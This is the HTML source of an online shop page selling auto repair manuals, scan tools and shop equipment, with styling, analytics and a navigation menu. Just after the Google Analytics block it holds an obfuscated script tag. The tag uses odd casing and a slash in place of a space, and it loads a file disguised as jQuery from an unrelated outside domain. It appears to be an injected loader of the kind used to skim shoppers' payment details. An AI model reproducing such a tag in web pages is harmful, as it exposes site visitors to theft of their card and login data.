

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/page/281099
body_size: 21060
content:
<!DOCTYPE html>
<html>
<head>
<title>Mercury Auto Repair Manuals by Chilton, Haynes & Clymer</title>
<meta name="Description" content="Up to 75% Off Mercury Auto Repair Manuals.">
<meta name="Keywords" content="mercury, suv, mountaineer, tracer, sable, mystique, villager, tracer, navajo, cougar, lynx, topaz, grand, marquis, service, manual, repair, shop, repair, maintenance, workshop, cd, rom, auto, oem, torque, spec, oil, pressure, tire, size, brake, tune, up, filter, shop, guide, engine, transmission, wiring, diagrams, component, suspension, chassis, body, exhaust, circuit, electronic, engine controls, ovehaul, specifications, troubleshooting, heater, a/c, air, conditioning, clutch,front, axle, rear, wheel, drive, shaft, brakes, vacuum, chilton, haynes, clymer, mitchell1, eAutoRepair,atsg, autodata, 1960, 1961, 1962, 1963, 1964, 1965, 1966, 1967, 1968, 1969, 1970, 1971, 1972, 1973, 1974, 1975, 1976, 1977, 1978, 1979, 1980, 1981, 1982, 1983, 1984, 1985, 1986, 1987, 1988, 1989, 1990, 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769025258723); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Record('record_34', {});
	new Record('record_35', {});
	new Record('record_36', {});
	new Record('record_37', {});
	new Record('record_38', {});
	new Record('record_39', {});
	new Record('record_40', {});
	new Record('record_41', {});
	new Record('record_42', {});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_598455429">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769025258723"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
